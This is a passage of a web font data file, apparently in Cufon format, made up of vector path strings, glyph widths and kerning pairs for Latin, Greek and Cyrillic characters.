24,12,44,12r0,-215r30,0r0,215v83,8,52,-98,58,-169r32,0r0,113v1,59,-32,81,-90,81r0,71r-30,0r0,-71","w":256},{"d":"-2,-97r0,-25r259,0r0,25r-259,0","w":255},{"d":"63,-220r0,92r138,0r0,28r-138,0r0,100r-33,0r0,-248r175,0r0,28r-142,0","w":219,"k":{"A":20,".":40,",":40}},{"d":"54,-142v48,-35,137,-8,131,61v11,99,-154,114,-171,26r32,-4v7,23,22,37,52,37v35,-1,51,-22,54,-58v4,-55,-73,-65,-99,-34r-31,0r8,-134r141,0r0,27r-112,0"},{"d":"-2,-65r0,-25r259,0r0,25r-117,0r0,174r-25,0r0,-174r-117,0xm-2,-128r0,-26r259,0r0,26r-259,0","w":255},{"d":"39,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":119},{"d":"126,-127v33,6,58,20,58,59v0,88,-139,92,-164,29v-3,-8,-5,-16,-6,-25r32,-3v6,27,21,44,54,44v32,0,52,-15,52,-46v0,-38,-36,-46,-79,-43r0,-28v39,1,72,-4,72,-42v0,-27,-17,-43,-46,-43v-28,0,-47,15,-49,41r-32,-3v6,-42,35,-63,81,-64v48,-1,79,21,79,65v0,36,-21,52,-52,59"},{"w":100,"k":{"\u03ab":7,"\u03a5":7,"\u03a4":7,"\u039b":20,"\u0394":20,"\u0391":20,"\u0386":20,"Y":7,"T":7,"A":20}},{"d":"239,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0xm11,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":301},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75","k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"165,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm56,-190r-2,153r88,-153r34,0r0,190r-30,0r2,-153r-89,153r-34,0r0,-190r31,0","w":201},{"d":"138,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"48,-10v0,-23,28,-43,51,-30r0,-132r123,-32r0,147v-1,29,-16,47,-44,48v-14,0,-19,-5,-20,-17v-1,-24,27,-42,51,-31r0,-79r-97,26v0,53,8,120,-44,118v-13,0,-19,-7,-20,-18xm112,-132r97,-26r0,-21r-97,27r0,20","w":270},{"d":"156,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r60,64r0,5r-30,0xm74,-25r-59,-64r0,-11r59,-65r29,0r0,5r-59,66r59,64r0,5r-29,0"},{"d":"20,-138v-1,-64,85,-51,150,-52r0,190r-32,0r0,-81r-44,0r-55,81r-36,0r60,-83v-28,-5,-43,-24,-43,-55xm53,-135v0,40,46,33,85,33r0,-66v-39,0,-85,-6,-85,33","w":194},{"d":"57,-190r0,167r83,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-144,0r0,-190r32,0","w":206,"k":{"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4}},{"d":"175,-269r-55,-38r0,-5r36,0v12,15,30,25,39,43r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"52,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm28,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":119},{"d":"188,-315v12,16,30,27,40,46v-31,3,-38,-17,-58,-24v-19,8,-29,27,-59,24v10,-19,29,-29,41,-46r36,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"140,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm93,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":196},{"d":"91,-215v23,38,52,77,81,110v-29,34,-58,70,-80,109r-58,-82r-22,-27v26,-36,57,-69,79,-110","w":183},{"d":"80,-196r47,-18r7,23r-49,13r32,44r-20,13r-27,-46r-27,45r-21,-12r33,-44r-49,-13r8,-23r47,19r-2,-53r23,0","w":140},{"d":"172,-65r-174,0r0,-25r148,0r0,-238r26,0r0,263xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"59,-94v0,-37,43,-66,78,-43r43,-43v-12,-5,-39,-9,-33,-22v20,4,43,5,61,-1v6,13,-7,43,2,65v-13,6,-18,-23,-22,-34r-42,42v34,28,6,86,-36,86v-27,0,-51,-23,-51,-50xm147,-95v0,-21,-17,-37,-37,-37v-21,0,-37,17,-37,37v-1,21,18,38,37,38v20,0,37,-16,37,-38","w":270},{"d":"170,-56v-1,66,-78,56,-145,56r0,-190r32,0r0,80v58,-2,114,-1,113,54xm136,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34xm202,0r0,-190r32,0r0,190r-32,0","w":258},{"d":"174,-55v-7,37,-32,59,-75,59v-59,0,-80,-40,-84,-99v-6,-83,73,-124,135,-83v12,8,19,23,23,40r-33,2v0,-37,-59,-44,-79,-19v-8,11,-12,27,-12,47r72,0r0,23r-73,0v2,36,13,65,50,65v25,0,41,-13,44,-37","w":183},{"d":"116,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"41,-213v0,18,8,33,16,46r-21,0v-12,-19,-16,-47,-14,-81r34,0r0,35r-15,0","w":79},{"d":"22,-248r190,0r0,28r-190,0r0,-28xm218,-27r0,27r-202,0r0,-27r202,0xm191,-141r0,27r-148,0r0,-27r148,0","w":233},{"d":"-2,-97r0,-25r259,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"14,-184v-3,-80,89,-63,164,-64r0,18r-23,0r0,276r-19,0r0,-276r-38,0r0,276r-20,0r0,-168v-40,-1,-62,-22,-64,-62","w":193},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"11,-41r0,-27r151,-61r-151,-60r0,-27r175,69r0,36xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm150,-214r0,-33r29,0r0,33r-29,0xm81,-214r0,-33r29,0r0,33r-29,0","w":259},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"87,-176r-63,5r0,-29r63,5r-2,-66r30,0r-3,66r64,-5r0,29r-64,-5v-4,39,-4,77,0,116r64,-5r0,29r-64,-5r3,66r-30,0r2,-66r-63,5r0,-29r63,5v5,-39,5,-77,0,-116"},{"d":"79,-60r-27,50r-25,0r26,-50r-42,0r0,-26r55,0r33,-64r-88,0r0,-26r101,0r27,-52r25,0r-26,52r48,0r0,26r-61,0r-34,64r95,0r0,26r-107,0","w":197},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm87,0r-26,0r155,-248r25,0xm84,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"109,2r-18,0r-50,-139r-32,0r0,-20r47,0r43,121r76,-249r22,0","w":197},{"d":"150,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"184,-316v-4,23,-8,48,-36,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r17,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-437xm83,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"22,-195r174,0r0,174r-174,0r0,-174","w":217},{"d":"73,0r105,-211r105,211r-210,0","w":356},{"d":"137,-140v33,8,54,28,56,69v4,73,-87,92,-137,58r1,88r-32,0r0,-256v0,-55,26,-75,80,-80v80,-8,92,105,32,121xm105,-236v-36,-1,-48,21,-48,57r0,143v33,25,110,23,106,-35v-2,-35,-22,-53,-59,-53r0,-25v28,-5,42,-19,42,-50v0,-24,-16,-37,-41,-37","w":207},{"d":"178,-48v-29,-1,-47,-19,-58,-41v2,54,20,75,71,83r1,6r-148,0v18,-17,52,-14,63,-44v5,-15,10,-27,9,-45v-12,23,-27,40,-57,42v-61,4,-62,-100,-6,-98v10,0,19,4,28,9v-25,-29,-6,-79,37,-79v40,0,64,47,36,79v32,-22,72,0,72,39v1,27,-22,49,-48,49","w":236},{"d":"109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm257,-154r0,26r-259,0r0,-26r259,0","w":255},{"d":"231,-251v77,0,114,48,115,126v0,80,-40,129,-116,129v-74,0,-110,-47,-115,-119r-52,0r0,115r-33,0r0,-248r33,0r0,105r52,0v8,-67,43,-108,116,-108xm230,-24v60,0,82,-42,82,-101v0,-58,-24,-99,-81,-99v-59,0,-82,40,-82,99v0,59,24,101,81,101","w":363,"k":{"\u043c":4,"\u043b":16,"\u0434":16,"\u0427":12,"\u0425":16,"\u0422":20,"\u0421":4,"\u041e":4,"\u041b":16,"\u0416":8,"\u0414":16,"\u0410":12}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"62,-147v-4,58,76,40,115,32r0,-133r34,0r0,248r-34,0r0,-89v-59,15,-149,21,-149,-54r0,-105r34,0r0,101","w":239},{"d":"115,-122r142,0r0,25r-117,0r0,206r-25,0r0,-231","w":255},{"d":"255,109r-255,0r0,-437r255,0r0,437","w":255},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm106,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"83,-328r26,0r0,437r-26,0r0,-437xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"120,-136v11,-8,24,-14,39,-16r0,-38r12,0r0,38v18,0,28,8,39,16r33,-32r8,8r-33,32v8,12,16,24,17,40r37,0r0,11r-37,0v-3,16,-9,27,-17,39r33,33r-9,7r-32,-32v-12,9,-21,15,-39,17r0,38r-12,0r0,-38v-16,-2,-28,-9,-39,-16r-33,31r-7,-7r32,-33v-8,-11,-14,-24,-17,-39r-38,0r0,-11r38,0v1,-15,7,-28,16,-39r-31,-33r7,-8xm223,-83v0,-32,-25,-59,-58,-59v-34,0,-58,27,-59,59v0,33,25,58,59,59v32,1,58,-27,58,-59","w":329},{"d":"30,0r0,-248r33,0r0,220r86,0r0,-220r33,0r0,220r86,0r0,-220r32,0r0,248r-270,0","w":329},{"d":"311,-56v0,69,-84,55,-151,56r0,-167r-73,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r132,0r0,80v59,-1,120,-5,120,54xm278,-56v0,-40,-48,-31,-87,-32r0,66v40,-1,87,7,87,-34","w":326},{"d":"234,-2v-28,10,-62,0,-77,-18v-40,39,-149,32,-144,-45v3,-43,29,-61,60,-76v-25,-40,-17,-114,47,-108v35,3,59,15,59,50v0,44,-40,53,-71,69v14,26,32,50,51,72v14,-21,24,-43,30,-72r26,8v-9,33,-21,57,-38,82v13,13,33,22,57,15r0,23xm97,-151v25,-10,52,-18,56,-48v-1,-18,-13,-29,-33,-29v-42,0,-39,50,-23,77xm42,-66v-3,51,71,58,98,28v-20,-24,-41,-51,-56,-80v-23,10,-40,24,-42,52","w":240},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm78,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"11,-111r0,-36r175,-69r0,27r-150,60r150,61r0,27xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"146,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"65,-88v4,36,17,65,56,66v24,0,39,-13,42,-34r32,3v-8,35,-32,57,-74,57v-59,0,-82,-39,-88,-92r-30,0r7,-23r21,0v-1,-10,0,-19,0,-29r-28,0r7,-22r23,0v-9,-93,141,-125,162,-33r-33,3v-1,-37,-59,-44,-80,-19v-11,11,-15,27,-17,49r78,0r-7,22r-73,0r0,29r80,0r-7,23r-71,0"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm135,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":259},{"d":"107,61v-50,0,-82,-22,-84,-70v-2,-65,71,-58,78,-115r30,0v1,64,-76,54,-76,114v0,30,21,42,52,43v32,0,53,-17,56,-46r32,2v-6,46,-36,72,-88,72xm133,-190r0,35r-34,0r0,-35r34,0","w":219},{"d":"114,-176r-4,200r-20,0r-4,-200r-62,5r0,-29r62,5r-5,-66r38,0r-5,66r62,-5r0,29"},{"d":"198,0r0,-115r-135,0r0,115r-33,0r0,-180r-28,0r0,-27r28,0r0,-41r33,0r0,41r135,0r0,-41r33,0r0,41r27,0r0,27r-27,0r0,180r-33,0xm198,-143r0,-37r-135,0r0,37r135,0","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-134,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r134,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm54,-197r19,0r0,17r-19,0r0,-17xm127,-197r19,0r0,17r-19,0r0,-17xm200,-197r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm200,-129r19,0r0,17r-19,0r0,-17xm127,-129r19,0r0,17r-19,0r0,-17xm54,-129r19,0r0,17r-19,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-61r19,0r0,17r-19,0r0,-17xm127,-61r19,0r0,17r-19,0r0,-17xm54,-61r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm54,7r19,0r0,17r-19,0r0,-17xm127,7r19,0r0,17r-19,0r0,-17xm200,7r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm54,75r19,0r0,17r-19,0r0,-17xm127,75r19,0r0,17r-19,0r0,-17xm200,75r19,0r0,17r-19,0r0,-17xm54,-265r19,0r0,17r-19,0r0,-17xm127,-265r19,0r0,17r-19,0r0,-17xm200,-265r19,0r0,17r-19,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"52,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":119},{"d":"83,-328r25,0r0,437r-25,0r0,-437","w":225},{"d":"323,-28r0,100r-31,0r0,-72r-262,0r0,-248r33,0r0,220r82,0r0,-220r33,0r0,220r82,0r0,-220r32,0r0,220r31,0","w":337,"k":{"\u0443":-8,"\u0430":-4}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":8,"\u0391":7}},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"174,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,248r-33,0r0,-220","w":236,"k":{"\u0443":-4,"\u0431":-4,"\u0424":4}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"266,-73v0,83,-93,74,-177,73r0,-220r-81,0r0,-28r114,0r0,105v74,-3,144,-1,144,70xm122,-27v52,0,111,8,111,-45v0,-50,-59,-45,-111,-44r0,89","w":284,"k":{"\u2019":24,"\u042f":12}},{"d":"160,-269r0,-32r29,0r0,32r-29,0xm91,-269r0,-32r29,0r0,32r-29,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"195,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"25,0r0,-190r32,0r0,167r72,0r0,-167r31,0r0,167r72,0r0,-167r32,0r0,190r-239,0","w":288},{"d":"201,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"107,-160v5,-50,89,-55,89,0v0,72,-74,97,-89,164v-14,-68,-79,-92,-89,-162v-3,-24,18,-44,42,-43v23,0,41,19,47,41","w":213},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm146,-217r-96,0r0,-23r96,0r0,23"},{"d":"251,-156v43,0,56,34,56,80v0,45,-14,78,-57,78v-42,0,-55,-32,-55,-78v0,-48,13,-80,56,-80xm92,0r-27,0r162,-248r27,0xm251,-17v27,0,30,-30,30,-59v0,-31,-1,-60,-30,-60v-28,0,-30,30,-30,60v0,30,2,59,30,59xm72,-230v-30,1,-34,25,-34,59v0,30,4,58,34,59v18,0,30,-12,31,-30r25,2v-4,29,-23,48,-55,48v-45,0,-56,-34,-61,-79v-10,-81,98,-109,115,-33r-25,2v-2,-16,-12,-28,-30,-28","w":318},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v27,-12,33,-42,31,-83r-33,0r0,-23r33,0v-23,-96,57,-153,128,-96v4,5,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-47,0,-39,48,-39,92r71,0r0,23r-71,0v2,40,-6,70,-30,83"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"72,-167v-1,-32,0,-62,13,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-34,0xm13,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r15,0r0,35r-34,0","w":119},{"d":"217,-194v52,0,64,44,64,98v0,54,-13,98,-64,100v-29,1,-44,-13,-55,-34r1,105r-30,0r0,-106v-9,23,-25,35,-54,35v-50,0,-63,-41,-64,-98v0,-57,15,-98,64,-100v29,0,44,14,55,33r-1,-100r30,0r0,101v10,-23,24,-34,54,-34xm89,-170v-37,1,-41,36,-41,75v0,37,3,74,40,74v39,0,45,-35,45,-76v-1,-39,-6,-73,-44,-73xm207,-20v38,0,41,-36,41,-75v0,-38,-3,-74,-40,-74v-41,0,-45,36,-45,80v1,38,7,69,44,69","w":296,"k":{"\u044f":4,"\u0447":8,"\u0443":4,"\u0442":8,"\u043b":8,"\u0434":8,"\u0431":4}},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0xm69,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":157},{"d":"28,0r0,-112r81,-91r81,91r0,112r-162,0xm42,-14r134,0r0,-91r-67,-75r-67,75r0,91","w":217},{"d":"155,-194v48,1,62,44,63,95v0,64,-29,98,-88,102r0,72r-29,0r0,-72v-113,7,-111,-188,-12,-197r3,23v-48,6,-55,95,-31,131v8,12,22,18,40,19v4,-71,-20,-175,54,-173xm130,-21v42,-2,55,-31,55,-79v-1,-35,-5,-66,-29,-71v-45,11,-20,99,-26,150","w":233,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"156,-264v-12,1,-17,-16,-25,-18v-12,2,-8,14,-9,32r0,358r-26,0r0,-330v-1,-40,18,-75,52,-78v24,-2,33,34,8,36","w":217},{"d":"156,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":36,",":36}},{"d":"146,-328r26,0r0,437r-26,0r0,-437xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"88,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm171,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"136,-248r0,-72r32,0r0,100r-105,0r0,220r-33,0r0,-248r106,0","w":175,"k":{"\u2014":8,"\u00bb":28,"\u00ab":28,";":8,":":8,".":44,",":44}},{"d":"113,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"-2,-97r0,-25r142,0r0,231r-25,0r0,-206r-117,0","w":255},{"d":"96,0r-14,0r-81,-126r81,-127r14,0r81,126xm89,-226r-62,99r62,101r62,-101","w":177},{"d":"207,-143v77,-2,154,-4,155,70v2,87,-102,73,-188,73r0,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,105xm207,-27v54,-1,121,11,121,-45v0